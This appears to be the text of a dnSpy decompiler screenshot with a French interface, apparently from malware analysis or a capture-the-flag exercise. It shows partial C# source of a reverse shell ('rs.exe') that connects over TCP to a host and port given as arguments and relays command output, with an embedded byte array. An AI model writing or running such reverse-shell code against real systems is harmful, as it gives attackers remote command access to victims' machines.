 dnSpy v6.0.3 (64-bit)
Fichier Editer Vue Debug Fenêtre Aide C# Démarrer
Explorer l'Assembly
rs (1.0.0.0)
rs.exe
PE
Références
{ } -
{ } rs
Program @02000002
Type de base et Interfaces
Types dérivés
.ctor() : void @06000003
CmdOutputDataHandler(object, DataReceivedEventArgs) : void @06000002
Main(string[]) : void @06000001
streamWriter : StreamWriter @04000001
mscorlib (4.0.0.0)
System (4.0.0.0)
Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Net.Sockets;
5 using System.Text;
6
7 namespace rs
8 {
9 // Token: 0x02000002 RID: 2
10 public class Program
11 {
12 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
13 public static void Main(string[] args)
14 {
15 TcpClient tcpClient = new TcpClient(args[0], int.Parse(args[1]));
16 try
17 {
18 Stream stream = tcpClient.GetStream();
19 try
20 {
21 StreamReader streamReader = new StreamReader(stream);
22 try
23 {
24 byte[] array = new byte[]
25 {
26 35,
27 32,
28 38,
29 50,
30 23,
31 36,
32 37,
33 60,
34 2,
35 0,
36 59,
37 7,
38 47,
39 0,
40 10,
41 19
42 };
43 Program.streamWriter = new StreamWriter(stream);
44 StringBuilder stringBuilder = new StringBuilder();
100 %